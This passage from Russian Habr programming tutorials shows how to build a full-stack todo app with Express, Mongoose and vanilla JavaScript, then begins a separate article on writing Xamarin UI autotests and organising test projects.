


В корневой директории создаем файл .env и вставляем в него скопированную строку (меняем , и на свои данные):
```
MONGO_URI=mongodb+srv://:@cluster0.hfvcf.mongodb.net/?retryWrites=true&w=majority
```
### Сервер
Находясь в корневой директории, инициализируем проект:
```
npm init -y
// или
yarn init -yp
```
Устанавливаем основные зависимости:
```
yarn add cors dotenv express express-validator mongoose
```
* [cors](https://www.npmjs.com/package/cors) — отключает политику общего происхождения (одного источника)
* [dotenv](https://www.npmjs.com/package/dotenv) — предоставляет доступ к переменным среды в файле .env
* [express](https://www.npmjs.com/package/express) — облегчает создание сервера на Node.js
* [express-validator](https://www.npmjs.com/package/express-validator) — служит для проверки (валидации) данных
* [mongoose](https://www.npmjs.com/package/mongoose) — облегчает работу с MongoDB
Устанавливаем зависимости для разработки:
```
yarn add -D nodemon open-cli morgan
```
* [nodemon](https://www.npmjs.com/package/nodemon) — запускает сервер и автоматически перезагружает его при внесении изменений в файл
* [open-cli](https://www.npmjs.com/package/open-cli) — открывает вкладку браузера по адресу, на котором запущен сервер
* [morgan](https://www.npmjs.com/package/morgan) — логгер HTTP-запросов
Далее добавляем в package.json скрипты для запуска сервера (dev — для запуска сервера для разработки и start — для продакшн-сервера):
```
"scripts": {
"start": "node index.js",
"dev": "open-cli http://localhost:1234 && nodemon index.js"
},
```
Отлично. Создаем файл index.js следующего содержания:
```
// подключаем библиотеки
const express = require('express')
const mongoose = require('mongoose')
const cors = require('cors')
const morgan = require('morgan')
require('dotenv/config')
// инициализируем приложение и получаем роутер
const app = express()
const router = require('./server/router')
// подключаем промежуточное ПО
app.use(express.json())
app.use(express.urlencoded({ extended: false }))
app.use(cors())
app.use(morgan('dev'))
// указываем, где хранятся статические файлы
app.use(express.static(__dirname))
// подлючаемся к БД
mongoose.connect(
process.env.MONGO_URI,
{
useNewUrlParser: true,
useUnifiedTopology: true,
useFindAndModify: false,
useCreateIndex: true
},
() => console.log('Connected to database')
)
// возвращаем index.html в ответ на запрос к корневому узлу
app.get('/', (_, res) => {
res.sendFile(__dirname + '/index.html')
})
// при запросе к api передаем управление роутеру
app.use('/api', router)
// определяем порт и запускаем сервер
const PORT = process.env.PORT || 1234
app.listen(PORT, () => console.log(`Server is running`))
```
Тестируем сервер:
```
yarn dev
// или
npm run dev
```

Прекрасно, сервер работает. Теперь займемся маршрутизацией. Но перед этим определим схему данных, которые мы будем получать от клиента. Создаем директорию server для хранения «серверных» файлов. В этой директории создаем файлы Todo.js и router.js.
Структура проекта на данном этапе:
```
client
components
Buttons.js
Form.js
Item.js
List.js
src
helpers.js
idb.js
storage.js
script.js
style.css
server
Todo.js
router.js
.env
index.html
index.js
package.json
yarn.lock (либо package-lock.json)
```
Определяем схему в src/Todo.js:
```
const { Schema, model } = require('mongoose')
const todoSchema = new Schema({
id: {
type: String,
required: true,
unique: true
},
text: {
type: String,
required: true
},
done: {
type: Boolean,
required: true
}
})
// экспорт модели данных
module.exports = model('Todo', todoSchema)
```
Настраиваем маршрутизацию в src/router.js:
```
// инициализируем роутер
const router = require('express').Router()
// модель данных
const Todo = require('./Todo')
// средства валидации
const { body, validationResult } = require('express-validator')
/**
* наш интерфейс (http://localhost:1234/api)
* будет принимать и обрабатывать 4 запроса
* GET-запрос /get - получение всех задач из БД
* POST /add - добавление в БД новой задачи
* DELETE /delete/:id - удаление задачи с указанным идентификатором
* PUT /update - обновление текста или индикатора выполнения задачи
*
* для работы с БД используется модель Todo и методы
* find() - для получения всех задач
* save() - для добавления задачи
* deleteOne() - для удаления задачи
* updateOne() - для обновления задачи
*
* ответ на запрос - объект, в свойстве message которого
* содержится сообщение либо об успехе операции, либо об ошибке
*/
// получение всех задач
router.get('/get', async (_, res) => {
const todos = (await Todo.find()) || []
return res.json(todos)
})
// добавление задачи
router.post(
'/add',
// пример валидации
[
body('id').exists(),
body('text').notEmpty().trim().escape(),
body('done').toBoolean()
],
async (req, res) => {
// ошибки - это результат валидации
const errors = validationResult(req)
if (!errors.isEmpty()) {
return res.status(400).json({ message: errors.array()[0].msg })
}
const { id, text, done } = req.body
const todo = new Todo({
id,
text,
done
})
try {
await todo.save()
return res.status(201).json({ message: 'Todo created' })
} catch (error) {
return res.status(500).json({ message: `Error: ${error}` })
}
}
)
// удаление задачи
router.delete('/delete/:id', async (req, res) => {
try {
await Todo.deleteOne({
id: req.params.id
})
res.status(201).json({ message: 'Todo deleted' })
} catch (error) {
return res.status(500).json({ message: `Error: ${error}` })
}
})
// обновление задачи
router.put(
'/update',
[
body('text').notEmpty().trim().escape(),
body('done').toBoolean()
],
async (req, res) => {
const errors = validationResult(req)
if (!errors.isEmpty()) {
return res.status(400).json({ message: errors.array()[0].msg })
}
const { id, text, done } = req.body
try {
await Todo.updateOne(
{
id
},
{
text,
done
}
)
return res.status(201).json({ message: 'Todo updated' })
} catch (error) {
return res.status(500).json({ message: `Error: ${error}` })
}
})
// экспорт роутера
module.exports = router
```
### Интеграция
Возвращаемся к клиентской части. Для того, чтобы абстрагировать отправляемые клиентом запросы мы также прибегнем к помощи роутера. Создаем файл client/src/router.js:
```
/**
* наш роутер - это обычная функция,
* принимающая адрес конечной точки в качестве параметра (url)
*
* функция возвращает объект с методами:
* get() - для получения всех задач из БД
* set() - для добавления в БД новой задачи
* update() - для обновления текста или индикатора выполнения задачи
* delete() - для удаления задачи с указанным идентификатором
*
* все методы, кроме get(), принимают на вход задачу
*
* методы возвращают ответ от сервера в формате json
* (объект со свойством message)
*/
export const Router = (url) => ({
// получение всех задач
get: async () => {
const response = await fetch(`${url}/get`)
return response.json()
},
// добавление задачи
set: async (todo) => {
const response = await fetch(`${url}/add`, {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(todo)
})
return response.json()
},
// обновление задачи
update: async (todo) => {
const response = await fetch(`${url}/update`, {
method: 'PUT',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(todo)
})
return response.json()
},
// удаление задачи
delete: async ({ id }) => {
const response = await fetch(`${url}/delete/${id}`, {
method: 'DELETE'
})
return response.json()
}
})
```
Для того, чтобы сообщать пользователю о результате выполнения CRUD-операции (create, read, update, delete — создание, чтение, обновление, удаление), добавим в src/helpers.js еще одну вспомогательную функцию:
```
// функция создает модальное окно с сообщением о результате операции
// и удаляет его через две секунды
export const createModal = ({ message }) => {
root.innerHTML += `${message}`
const timer = setTimeout(() => {
root.querySelector('[data-id="modal"]').remove()
clearTimeout(timer)
}, 2000)
}
```
Вот как выглядит итоговый вариант client/script.js:
```
import Form from './components/Form.js'
import Buttons from './components/Buttons.js'
import { List } from './components/List.js'
import { Item } from './components/Item.js'
import { toggleClass, createModal, todosExample } from './src/helpers.js'
// импортируем роутер и передаем ему адрес конечной точки
import { Router } from './src/router.js'
const router = Router('http://localhost:1234/api')
const App = (root, todos) => {
root.innerHTML = `
JS Todos App
==============
${Form}
###
${Buttons}
${List(todos)}
`
updateCounter()
const $addBtn = root.querySelector('[data-btn="add"]')
// основной функционал
async function addTodo() {
if (!input.value.trim()) return
const todo = {
id: Date.now().toString(16).slice(-4).padStart(5, 'x'),
text: input.value,
done: false
}
list.insertAdjacentHTML('beforeend', Item(todo))
todos.push(todo)
// добавляем в БД новую задачу и сообщаем о результате операции пользователю
createModal(await router.set(todo))
clearInput()
updateCounter()
}
async function completeTodo(item) {
const todo = findTodo(item)
todo.done = !todo.done
renderItem(item, todo)
// обновляем индикатор выполнения задачи
createModal(await router.update(todo))
updateCounter()
}
function updateTodo(item) {
item.classList.add('disabled')
const todo = findTodo(item)
const oldValue = todo.text
input.value = oldValue
$addBtn.textContent = 'Update'
$addBtn.addEventListener(
'click',
async (e) => {
e.stopPropagation()
const newValue = input.value.trim()
if (newValue && newValue !== oldValue) {
todo.text = newValue
}
renderItem(item, todo)
// обновляем текст задачи
createModal(await router.update(todo))
clearInput()
$addBtn.textContent = 'Add'
},
{ once: true }
)
}
async function deleteTodo(item) {
const todo = findTodo(item)
item.remove()
todos.splice(todos.indexOf(todo), 1)
// удаляем задачу
createModal(await router.delete(todo))
updateCounter()
}
function findTodo(item) {
const { id } = item.dataset
const todo = todos.find((todo) => todo.id === id)
return todo
}
// дальше все тоже самое
// за исключением window.onbeforeunload
function filterTodos(value) {
const $items = [...root.querySelectorAll('.item')]
switch (value) {
case 'all':
$items.forEach((todo) => (todo.style.display = ''))
break
case 'active':
filterTodos('all')
$items
.filter((todo) => todo.classList.contains('completed'))
.forEach((todo) => (todo.style.display = 'none'))
break
case 'completed':
filterTodos('all')
$items
.filter((todo) => !todo.classList.contains('completed'))
.forEach((todo) => (todo.style.display = 'none'))
break
}
}
function updateCounter() {
const count = todos.filter((todo) => !todo.done).length
counter.textContent = `
${count > 0 ? `${count} todo(s) left` : 'All todos completed'}
`
if (!todos.length) {
counter.textContent = 'There are no todos'
buttons.style.display = 'none'
} else {
buttons.style.display = ''
}
}
function renderItem(item, todo) {
item.outerHTML = Item(todo)
}
function clearInput() {
input.value = ''
input.focus()
}
root.onclick = ({ target }) => {
if (target.tagName !== 'BUTTON') return
const { btn } = target.dataset
if (target.classList.contains('filter')) {
filterTodos(btn)
toggleClass(target, 'checked')
}
const item = target.parentElement
switch (btn) {
case 'add':
addTodo()
break
case 'complete':
completeTodo(item)
break
case 'update':
updateTodo(item)
break
case 'delete':
deleteTodo(item)
break
}
}
document.onkeypress = ({ key }) => {
if (key === 'Enter') addTodo()
}
}
;(async () => {
// получаем задачи из БД
let todos = await router.get()
if (!todos || !todos.length) todos = todosExample
App(root, todos)
})()
```
Поздравляю, вы только что создали полноценную фуллстек-тудушку.
###### TypeScript
Для тех, кто считает, что использовать слаботипизированный язык для создания современных приложений не комильфо, предлагаю взглянуть на [этот код](https://github.com/harryheman/FullStack-Todos-App/tree/main/react-typecript-express-mongoose). Там вы найдете фуллстек-тудушку на React и TypeScript.

### Заключение
Подведем краткие итоги.
Мы с вами реализовали полноценное клиент-серверное приложение для добавления, редактирования и удаления задач из списка, интегрированное с настоящей базой данных. На клиенте мы использовали самый современный (чистый) JavaScript, на сервере — Node.js сквозь призму Express.js, для взаимодействия с БД — Mongoose. Мы рассмотрели парочку вариантов хранения данных на стороне клиента (local storage, indexeddb — idb-keyval). Также мы увидели примеры реализации клиентской части на React (+TypeScript) и Vue. По-моему, очень неплохо для одной статьи.
Буду рад любой форме обратной связи. Благодарю за внимание и хорошего дня. | https://habr.com/ru/post/534622/ | null | ru | null |
# UI-автотесты для Xamarin
Тестирование является неотъемлемым элементом любой разработки программного обеспечения. На него выделяется достаточно много времени в общем объеме трудозатрат, однако само по себе тестирование вещь монотонная и однообразная, поэтому хорошо поддается автоматизации. В нашей сегодняшней статье мы рассмотрим то, как использовать UI-тесты в ваших проектах на Xamarin, в том числе в больших бизнес-приложениях.

*Передаю слово автору.*
Пока программное обеспечение использовало мало сторонних модулей и имело примитивный пользовательский интерфейс, для большинства задач хватало традиционных unit-тестов, проверяющих работоспособность отдельных методов и классов. В мобильных приложениях unit-тесты также получили свое применение, но ими не так просто покрыть модули и классы, завязанные на пользовательский интерфейс или платформенную функциональность. В этом нам помогут специальные UI-тесты, которые будут имитировать действие реального пользователя: ввод данных, нажатия на экран, свайпы и другие жесты.
Xamarin UI Tests
----------------
Если вам еще не довелось использовать Xamarin UI Tests в ваших проектах, то коротко напомним, что с помощью этого фреймворка вы можете писать автотесты на языке C# и запускать их как локально, так в App Center Test Cloud. В настоящее время поддерживаются iOS/Android, на Windows UWP это все пока не работает, но можно использовать [Coded UI Tests](https://msdn.microsoft.com/ru-ru/library/dn305948.aspx) или другой фреймворк вместо Xamarin UI Tests.
Для более глубокого знакомства с автоматическим тестированием мобильных приложений и Xamarin UI Tests мы рекомендуем эти статьи на Хабре:
* [Путеводитель по инструментам автотестирования мобильных приложений](https://habrahabr.ru/company/badoo/blog/347986/)
* [Xamarin.UITest](https://habrahabr.ru/post/269389)
* [DevOps на службе человека](https://habrahabr.ru/company/microsoft/blog/325184/)
В данных статьях очень описаны первые шаги в овладении автотестами, но мы двинемся дальше и рассмотрим, как лучше применять автотесты на больших проектах и интегрировать их с App Center для выполнения в облаке на широком парке устройств.
Виды UI-тестов и проблемы Mobile
--------------------------------
Так как UI-тесты на регулярной основе применяются далеко не во всех командах, то давайте определимся с тем, что и как можно проверять с помощью автотестов. Для этого мы пойдем от тех классов ошибок и проблем, которые характерны именно для мобильных приложений:
* Различные операционные системы и их версии. Приложение должно корректно работать на широком спектре самых различных ОС, каждая из которых имеет свои особенности и ограничения. Частые ошибки: приложение не запускается или крешится в какой-либо версии ОС.
* Различные варианты архитектуры центрального процессора. Железо смартфонов и планшетов постоянно улучшается, однако не надо забывать и о “старичках” пятилетней давности, которые могут быть на руках у ваших реальных пользователей. Частые ошибки: приложение не устанавливается на слишком старые, слишком новые или редкие (например Android x86) устройства.
* Различные разрешения экранов устройств. Независимо от количества пикселей или соотношения сторон, интерфейс мобильного приложения должен корректно “тянуться” и “переноситься”. Частые ошибки: обрезаются или коряво отображаются элементы пользовательского интерфейса на самых маленьких или самых больших экранах.
Криворукость некоторых программистов, ведущая к багам, не является особенностью мобильной разработки, поэтому ее мы оставим за пределами нашей статьи.
Исходя из частых проблемных мест, автотесты разумно разделить на 3 основных вида:
* Smoke-тесты для запуска собранного приложения на “самых” экстремальных вариантах железа: самое старое и самое новое. Это позволит убедится в том, что обновление какой-либо зависимой библиотеки или галочка в настройках проекта ничего не поломали.
* Acceptance-тесты для проверки ключевых пользовательских сценариев. Это позволит убедится, что последние правки не поломали как-минимум те сценарии, по которым будут ходить реальные пользователи в большинстве ситуаций.
* Расширенные тесты для проверки верстки всех экранов на самых разных разрешениях, а также тесты для какой-либо специфической функциональности. Сюда же можно отнести и регрессионные автотесты.
О том, как грамотно организовать процесс QA с использованием UI-тестов мы расскажем в наших следующих статьях, а сегодня сфокусируем на практике — как организовать вашу кодовую базу с тестами на Xamarin UI Tests и как запускать тесты в App Center.
Структура проекта с UI-тестами
------------------------------
Структура UI тестов, только что добавленных в проект, выглядит следующим образом:
Структура по умолчанию не очень подходит для больших проектов, где тестов может быть много. Поэтому мы разделим логику на описание страниц и саму логику тестов, которая будет оперировать страницами. Подобную структуру рекомендует Xamarin в своих примерах:
* github.com/Microsoft/SmartHotel360-mobile-desktop-apps/tree/master/src/SmartHotel.Clients.UITests
* github.com/xamarinhq/app-evolve/tree/master/src/XamarinEvolve.UITests
* github.com/xamarin/test-cloud-samples
Пример структуры проекта с большим количеством тестов:
* Pages содержат методы, описывающие логику работы отдельных страниц
* Tests содержит тесты, которые используют готовые методов из Pages
Для большего удобства тесты можно группировать по функционалу, который они проверяют. Например: MapTests, AutorizationTests и.т.д
У всех визуальных элементов (кнопки, метки, списки и прочие контролы) в приложениях Xamarin.Forms, с которыми возможно взаимодействие, нужно проставить свойство AutomationId, через которое идет обращение к ним из тестов. Если вы пишете на классическом Xamarin iOS/Android, то необходимо устанавливать свойства AccessibilityIdentifier в iOS и ContentDescription в Android. Сделать это необходимо в коде приложения, и с этим справится сам тестировщик.

Нужно это для более удобной работы с UI-тестами. Разделение логики поведения страниц (Pages) и логики самых тестов (Tests) повышает читаемость кода и позволяет в дальнейшем гораздо быстрее их дорабатывать по мере развития проекта.
Запуск UI тестов и основные методы
----------------------------------
После создания структуры UI тестов можно приступать к их написанию. Запуск тестов производится из панели юнит тестов. Тесты для Android можно запускать напрямую в Windows из Visual Studio, а вот для iOS их как минимум для отладки будет необходимо выполнять на Mac с помощью Visual Studio for Mac, а дальше уже запускать в App Center.
Главный инструмент для написания тестов — это метод [Repl](https://developer.xamarin.com/guides/testcloud/uitest/working-with/repl/). Он запускает консоль, в которую мы будем вводить методы необходимые для работы с Xamarin UI Test.


**К основным методам можно отнести**:
* tree — выдаёт всю информацию по элементам на экране;
* app.Tap — тап на выбранный элемент;
* app.WaitForElement — ожидание отображения элемента на странице;
* app.Scroll Down\Up — имитация скролла;
* app.EnterText — ввод текста;
* app.Query — выдает всю информацию по выбранному элементу на экране;
* app.Screenshot — делает скриншот экрана.
